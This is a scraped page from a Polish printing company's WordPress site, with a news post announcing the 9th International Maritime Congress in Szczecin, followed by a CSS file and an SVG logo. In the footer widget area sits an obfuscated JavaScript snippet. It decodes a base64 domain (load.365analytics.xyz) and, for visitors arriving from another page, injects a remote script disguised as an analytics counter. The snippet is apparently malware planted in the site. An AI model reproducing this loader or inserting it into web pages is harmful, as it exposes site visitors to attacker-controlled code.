	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-6258" class="single post-6258 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">

					
													<div class="top">
								<figure class="featured-media">
									<img width="1880" height="734" src="https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z-1880x734.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="9. Międzynarodowy Kongres Morski w Szczecinie" decoding="async" fetchpriority="high" srcset="https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z.jpg 1880w, https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z-300x117.jpg 300w, https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z-1024x400.jpg 1024w, https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z-768x300.jpg 768w, https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z-1536x600.jpg 1536w" sizes="(max-width: 1880px) 100vw, 1880px" />								</figure><!-- .featured-media -->
							</div>
						
					
					<div class="post-header alignwide">

						<h1 class="post-title">Już za tydzień 9. Międzynarodowy Kongres Morski w Szczecinie</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						
<p>9. Międzynarodowy Kongres Morski odbędzie się 29 i 30 czerwca w Szczecinie. Dla gospodarki morskiej jest to najważniejsze branżowe wydarzenie w naszym kraju o wymiarze międzynarodowym, nad którym Patronat Honorowy i nadzór merytoryczny sprawuje Ministerstwo Infrastruktury. Zaproszeni Goście, Eksperci, Prelegenci z kraju i zagranicy będą dyskutować m.in. o strategiach działań branży morskiej, zwłaszcza portów w dobie kryzysu i wojny na Ukrainie, o znaczeniu międzynarodowych korytarzy w systemie transportowym, o szansach i wyzwaniach jakie rodzi dziś w gospodarce morskiej zielona transformacja. W debatach, prezentacjach i dyskusjach będą poruszane najistotniejsze problemy branży, modernizowanych śródlądowych dróg wodnych, morskiej energetyki wiatrowej, offshore, ochrony środowiska, edukacji ekologicznej. Zaplanowano rozmowy o zagadnieniach finansowych, kapitałowych, prawnych, kwestiach bezpieczeństwa, digitalizacji usług itd.</p>



<p>Organizatorem Głównym 9. Międzynarodowego Kongresu Morskiego jest Klaster Morski Pomorza Zachodniego, a współorganizatorami Zarząd Morskich Portów Szczecin i Świnoujście SA, Ministerstwo Infrastruktury.</p>



<figure class="wp-block-image size-full"><a href="https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-plakat.jpg"><img decoding="async" width="800" height="1132" src="https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-plakat.jpg" alt="9. Międzynarodowy Kongres Morski w Szczecinie, plakat" class="wp-image-6261" srcset="https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-plakat.jpg 800w, https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-plakat-212x300.jpg 212w, https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-plakat-724x1024.jpg 724w, https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-plakat-768x1087.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

															<p class="post-date"><a href="https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/"><span class="fa fw fa-calendar"></span>22 czerwca 2022</a></p>
							
															<p><span class="fa fw fa-folder"></span><a href="https://zapol.com.pl/category/aktualnosci/" rel="category tag">aktualności</a></p>
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

															<a class="prev-post" href="https://zapol.com.pl/lipcowy-obserwator-morski/">
									<p>Poprzedni wpis</p>
									<h4>Lipcowy OBSERWATOR MORSKI</h4>
								</a>
							
															<a class="next-post" href="https://zapol.com.pl/juz-jest-obserwator-czerwcowy/">
									<p>Następny wpis</p>
									<h4>Już jest OBSERWATOR czerwcowy</h4>
								</a>
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4
body_size: 1091
content:
/**
 * Swiper Custom CSS
 */

.section-slider {
    padding: 0 2rem 4rem 2rem;
}

.swiper-container {
    width: 100%;
    height: auto;
}

.swiper-container img {
    display: block;
    margin: 0;
}
.swiper-button-next,
.swiper-button-prev {
    color: #fff;
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    background: #fff;
    opacity: 0.4;
}

.swiper-pagination-bullet-active {
    background: #fff;
    opacity: 1;
}

.slide-overlay {
    position: absolute;
    left: 0;
    bottom: 10%;
    opacity: 0;
}

@keyframes OverlayDown {
    from {
        opacity: 0;
        bottom: 10%;
    }
    to {
        opacity: 1;
        bottom: 0;
    }
}

.swiper-slide-active .slide-overlay,
.swiper-slide .swiper-slide-duplicate-active .slide-overlay {
    animation: OverlayDown 1s ease-out 1s;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
}

.swipe-slide {
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transition-delay: 300ms;
}
.swiper-wrapper {
    -webkit-transform-style: preserve-3d;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg
body_size: 3159
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9410,0)">
        <g id="Artboard6" transform="matrix(0.0958333,0,0,0.0444444,8508.21,0)">
            <rect x="9410" y="0" width="1200" height="900" style="fill:none;"/>
            <clipPath id="_clip1">
                <rect x="9410" y="0" width="1200" height="900"/>
            </clipPath>
            <g clip-path="url(#_clip1)">
                <g transform="matrix(0.758689,0,0,1.63592,9721.82,1990.92)">
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3454.92)">
                        <path d="M148.794,537.101L471.478,537.101C484.934,537.101 498.227,548.674 498.227,566.239L498.227,642.114C498.227,657.569 484.047,669.136 470.599,669.136L147.711,669.136C134.262,669.136 119.708,658.572 119.708,640.995L119.708,568.267C119.708,558.929 122.131,551.282 127.589,545.428C132.405,540.265 138.808,537.101 148.794,537.101" style="fill:rgb(0,101,46);"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3470.02)">
                        <path d="M459.778,641.455L459.778,626.534L435.058,626.534L435.058,568.491L414.131,568.491L414.131,641.455L459.778,641.455ZM261.413,612.659L243.02,612.659L251.841,586.024L252.592,586.024L261.413,612.659ZM347.008,593.668C347.36,573.075 330.53,568.593 320.092,568.466C312.61,568.374 300.42,568.466 292.929,568.466L292.929,641.413L264.98,568.491L239.548,568.491L216.887,627.416L189.194,627.416L223.576,583.389L224.506,568.491L168.587,568.491L168.587,583.506L198.183,583.895L163.66,627.985L163.712,641.488L233.448,641.455L237.952,627.393L266.481,627.393L270.798,641.455L311.793,641.436L311.793,617.765C314.603,617.765 317.824,617.817 320.624,617.766C336.999,617.463 346.796,605.978 347.008,593.668ZM330.262,593.57C330.273,599.809 323.929,601.611 321.651,601.611L311.793,601.611L311.793,584.32L318.527,584.32C322.725,584.32 330.246,584.924 330.262,593.57" style="fill:white;"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3473.26)">
                        <path d="M372.696,565.55C394.6,565.55 412.465,583.415 412.465,605.319C412.465,627.224 394.6,645.089 372.696,645.089C357.349,645.089 343.995,636.315 337.37,623.532C339.268,622.948 341.083,622.166 342.832,621.117C346.371,619.025 349.217,616.144 351.307,612.576C354.341,621.478 362.789,627.913 372.696,627.913C385.141,627.913 395.289,617.766 395.289,605.319C395.289,592.874 385.141,582.726 372.696,582.726C365.703,582.726 359.442,585.927 355.293,590.941C354.599,584.147 352.204,578.291 348.419,573.853C355.145,568.647 363.566,565.55 372.696,565.55" style="fill:rgb(247,147,29);"/>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
